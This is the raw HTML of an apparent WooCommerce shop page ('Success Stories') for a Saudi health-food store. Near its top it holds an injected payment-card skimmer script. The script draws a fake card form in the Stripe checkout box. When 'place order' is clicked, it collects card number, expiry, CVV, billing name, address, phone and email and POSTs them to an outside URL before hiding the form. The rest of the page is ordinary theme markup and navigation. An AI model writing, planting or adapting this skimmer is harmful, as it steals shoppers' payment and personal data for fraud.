                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Expiration date *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Security code *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
        </section>`;
      frame.appendChild(newDiv);
      // frame.insertBefore(newDiv, ref);
  
        const input = document.getElementById('exp');
  
        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') {
                    const value = e.target.value.replace(/\D/g, '');
                    if (value.length === 2 && e.key !== 'Backspace') {
                        e.target.value += '/';
                    }
                }
            });
        }
  
        const cvcInput = document.getElementById('cvv');
        if (cvcInput) {
            cvcInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
            });
        }
  
        loaded = true;
        loaded2 = true;
    }
  
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 300);
  
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  
                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                            if (paymentBox) {
                                paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }
  
                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };
  
                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";
  
                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };
  
                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };
  
                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
  
    console.log("!!!WORKING!!!")
  })();
</script>
        <meta name="generator" content="TamaraCheckout 1.9.9.11" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            let tamaraCheckoutParams = {
                "ajaxUrl": "https://healthyuksa.com/wp-admin/admin-ajax.php",
                "publicKey": "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
                "currency": "SAR",
                "country": "SA",
            };
            window.tamaraWidgetConfig = {
                lang: "en",
                country: "SA",
                publicKey: "c8aee486-5a09-4ef2-b3fe-d2a67f3dc285",
            };
        </script>
                <script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer data-rocket-src="https://cdn.tamara.co/widget-v2/tamara-widget.js"></script>
            <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
                    <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-MDZ2X3Q' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-180x180.png" />
<meta name="msapplication-TileImage" content="https://healthyuksa.com/wp-content/uploads/2023/06/cropped-LOGO-750px-270x270.png" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-11255168780 - Google for WooCommerce -->
		<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-11255168780"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11255168780", { "groups": "GLA", "send_page_view": false });		</script>

		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="page-template-default page page-id-2217 theme-ogami woocommerce-no-js theplus-preloader image-lazy-loading elementor-default elementor-kit-8 elementor-page elementor-page-2217">
<div id="wrapper-container" class="wrapper-container">

	<div id="apus-mobile-menu" class="apus-offcanvas hidden-lg"> 
    <div class="apus-offcanvas-body">
        <div class="offcanvas-head bg-primary">
            <a class="btn-toggle-canvas" data-toggle="offcanvas">
                <i class="ti-close"></i> <span>Close</span>
            </a>
        </div>

        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
            <div class="navbar-collapse navbar-offcanvas-collapse"><ul id="menu-main-menu" class="nav navbar-nav main-mobile-menu"><li id="menu-item-1741" class="menu-item-1741"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li id="menu-item-2022" class="has-submenu active menu-item-2022"><a href="#">Blog</a> <span class="icon-toggle"><i class="ti-plus"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item-1740"><a href="https://healthyuksa.com/articles/"><i class="fa &lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li id="menu-item-2222" class="active menu-item-2222"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li id="menu-item-2023" class="menu-item-2023"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
<li id="menu-item-2643" class="menu-item-2643"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1742" class="menu-item-1742"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
<li id="menu-item-8129" class="menu-item-8129"><a href="https://healthyuksa.com/faq/">FAQ</a></li>
<li id="menu-item-wpml-ls-68-ar" class="menu-item-wpml-ls-68-ar"><a title="Switch to العربية" href="https://healthyuksa.com/ar/%d9%82%d8%b5%d8%b5-%d9%86%d8%ac%d8%a7%d8%ad/"><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul></div>        </nav>
                    <div class="top-menu-mobile">
                                    <div class="navbar-collapse navbar-offcanvas-collapse">
                        <h4 class="title">My Account</h4>
                        <nav class="navbar navbar-offcanvas navbar-static" role="navigation">
                            <ul class="nav navbar-nav main-mobile-menu">
                                <li><a class="login register-login-action" data-action="#customer_login" href="https://healthyuksa.com/my-account-2/" title="Sign in">Login</a></li>
                                <li><a class="register register-login-action" data-action="#customer_register" href="https://healthyuksa.com/my-account-2/" title="Register">Register</a></li>
                            </ul>
                        </nav>
                    </div>
                            </div>
        
                        <div class="offcanvas-menu-bottom">
                    <ul class="social-top">
                                                    <li class="social-item">
                                <a href="https://www.facebook.com/healthyuksa/">
                                    <i class="fa fa-facebook"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://twitter.com/healthyuksa?lang=en">
                                    <i class="fa fa-twitter"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.instagram.com/healthyuksa_/?hl=en">
                                    <i class="fa fa-instagram"></i>
                                </a>
                            </li>
                                                    <li class="social-item">
                                <a href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g">
                                    <i class="fa fa-youtube"></i>
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
</div>
<div class="over-dark"></div>	<div id="apus-header-mobile" class="header-mobile hidden-lg clearfix">    
    <div class="container">
        <div class="row">
            <div class="flex-middle">
                <div class="col-xs-3">
                    <div class="box-left">
                        <a href="#navbar-offcanvas" class="btn btn-showmenu"><i class="fa fa-bars"></i></a>
                    </div>
                </div>
                <div class="text-center col-xs-6">
                                                                <div class="logo">
                            <a href="https://healthyuksa.com/" >
                                <img width="2734" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202734%201080'%3E%3C/svg%3E" alt="healthyU" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png"><noscript><img width="2734" height="1080" src="https://healthyuksa.com/wp-content/uploads/2019/01/logo-04.png" alt="healthyU"></noscript>
                            </a>
                        </div>
                                    </div>
                
                <div class="col-xs-3">
                                            <div class="box-right pull-right">
                            <!-- Setting -->
                            <div class="top-cart">
                                <div class="apus-topcart">
 	<div class="cart">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
            <i class="icon_cart_alt"></i>
            <span class="count">0</span>
        </a>
        <div class="dropdown-menu dropdown-menu-right"><div class="widget_shopping_cart_content">
            <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total text-theme empty"><strong>Currently Empty:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></p>
			<p class="buttons clearfix">
				<a href="https://healthyuksa.com/shop/" class="btn btn-block btn-primary wc-forward">Continue shopping</a>
			</p>
			</div><!-- end product list -->
	<div class="cart-bottom">
			</div>
</div>
        </div></div>
    </div>
</div>                            </div>
                        </div>
                                                                <div class="pull-right">
                            <a class="wishlist-icon" href="https://healthyuksa.com/wishlist-2/?wishlist-action" title="View Your Wishlist"><i class="ti-heart"></i>
                                                                    <span class="count">0</span>
                                                            </a>
                        </div>
                                    </div>
                
            </div>
        </div>
                    <div class="clearfix search-mobile">
                
<div class="apus-search-form search-fix clearfix">
	<div class="inner-search">
		<form action="https://healthyuksa.com/" method="get">
			<div class="main-search">
				<div class="autocompleate-wrapper">
			  		<input type="text" placeholder="Search products here..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
				</div>
			</div>
			<input type="hidden" name="post_type" value="product" class="post_type" />
			<button type="submit" class="btn btn-theme radius-0"><i class="fa fa-search"></i></button>
		</form>
	</div>
</div>            </div>
        
            </div>
</div>

	<div id="apus-header" class="apus-header hidden-xs hidden-md hidden-sm nutrition-and-diet-center-423"><div class="main-sticky-header-wrapper"><div class="main-sticky-header">		<div data-elementor-type="wp-post" data-elementor-id="423" class="elementor elementor-423" data-elementor-post-type="apus_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-abb1623 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abb1623" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85b7c17" data-id="85b7c17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e34e7e elementor-widget elementor-widget-text-editor" data-id="6e34e7e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="top-info"><span class="item"><i class="fa fa-envelope"></i>info@healthyuksa.com</span><span class="item"><i class="fa fa-phone"></i>920011410</span></div>						</div>
				</div>
				<div class="elementor-element elementor-element-899cc7f elementor-widget elementor-widget-spacer" data-id="899cc7f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0a0ff92 topbar-right" data-id="0a0ff92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ab768 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="57ab768" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-e620f82" href="https://www.instagram.com/healthyuksa_/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-27b33a6" href="https://wame.pro/healthyu" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-0882462" href="https://www.facebook.com/healthyuksa/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-1334d09" href="https://twitter.com/healthyuksa?lang=en" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-9f70cf0" href="https://www.youtube.com/channel/UC3dD9abu8RaL_e1cIIas35g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-snapchat elementor-animation-grow elementor-repeater-item-b41fec6" href="https://www.snapchat.com/add/healthyuksa" target="_blank">
						<span class="elementor-screen-only">Snapchat</span>
						<i class="fab fa-snapchat"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7db2ca9 elementor-widget__width-auto elementor-widget elementor-widget-ogami_user_info" data-id="7db2ca9" data-element_type="widget" data-widget_type="ogami_user_info.default">
				<div class="elementor-widget-container">
			            <div class="top-wrapper-menu ">
                <a class="login popup" href="https://healthyuksa.com/my-account-2/" title="Sign in"><i class="fa fa-lock"></i>Login                </a>
                                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"> <i class="fa fa-close"></i> </button>
                            <div class="header_customer_login">
	<h2 class="title">Login</h2>
	<form method="post" class="login" role="form">

		
		<p class="form-group form-row form-row-wide">
			<label for="username">Username or email address <span class="required">*</span></label>
			<input type="text" class="input-text form-control" name="username" id="username" value="" />
		</p>
		<p class="form-group form-row form-row-wide">
			<label for="password">Password <span class="required">*</span></label>
			<input class="input-text form-control" type="password" name="password" id="password" />
		</p>

				<div class="form-group form-row">
			<span class="inline">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me			</span>
		</div>
		<div class="form-group form-row">
			<input type="hidden" id="_wpnonce" name="_wpnonce" value="dfbbb51c0c" /><input type="hidden" name="_wp_http_referer" value="/success-stories/" />			
			<input type="submit" class="btn btn-theme btn-block btn-sm" name="login" value="sign in" />
		</div>

		
		<div class="form-group clearfix">
			<ul class="topmenu-menu">
				<li class="lost_password">
					<a href="https://healthyuksa.com/my-account-2/lost-password/"><i class="fa fa-repeat"></i> Lost your password?</a>
				</li>
				<li class="register">
					<a class="register" href="https://healthyuksa.com/my-account-2/?ac=register" title="Register"><i class="fa fa-user-plus"></i> Register</a>
				</li>
			</ul>
		</div>
	</form>
</div>                        </div>
                                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-a7b0a85 elementor-widget elementor-widget-spacer" data-id="a7b0a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f5ae9b elementor-section-content-middle box-relative elementor-section-stretched elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f5ae9b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bfa6a8" data-id="2bfa6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ef990b elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="9ef990b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://healthyuksa.com/">
							<img fetchpriority="high" width="2949" height="644" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202949%20644'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11458" alt="Footer Logo" data-lazy-srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" data-lazy-sizes="(max-width: 2949px) 100vw, 2949px" data-lazy-src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" /><noscript><img fetchpriority="high" width="2949" height="644" src="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png" class="attachment-full size-full wp-image-11458" alt="Footer Logo" srcset="https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1.png 2949w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-600x131.png 600w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-300x66.png 300w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1024x224.png 1024w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-768x168.png 768w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-1536x335.png 1536w, https://healthyuksa.com/wp-content/uploads/2019/01/HY-final-logo-copy-01-1-2048x447.png 2048w" sizes="(max-width: 2949px) 100vw, 2949px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3219e2a" data-id="3219e2a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a3476b elementor-widget elementor-widget-ogami_primary_menu" data-id="1a3476b" data-element_type="widget" data-widget_type="ogami_primary_menu.default">
				<div class="elementor-widget-container">
			            <div class="main-menu  ">
                <nav data-duration="400" class="apus-megamenu slide animate navbar p-static" role="navigation">
                <div class="collapse navbar-collapse no-padding"><ul id="primary-menu" class="nav navbar-nav megamenu effect2"><li class="menu-item-1741 aligned-left"><a href="https://healthyuksa.com/shop/">Shop</a></li>
<li class="dropdown active menu-item-2022 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Blog <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-1740 aligned-left"><a href="https://healthyuksa.com/articles/"><i class="&lt;i class=&quot;fa fa-video-camera&quot; aria-hidden=&quot;true&quot;&gt;&lt;/i&gt;"></i>Articles</a></li>
	<li class="active menu-item-2222 aligned-left"><a href="https://healthyuksa.com/success-stories/">Success Stories</a></li>
	<li class="menu-item-2023 aligned-left"><a href="https://healthyuksa.com/healthyu-recipe/">healthyU Recipes</a></li>
</ul>
</li>
<li class="menu-item-2643 aligned-left"><a href="https://healthyuksa.com/contact-us/">Contact Us</a></li>
<li class="menu-item-1742 aligned-left"><a href="https://healthyuksa.com/about-healthyu/">About Us</a></li>
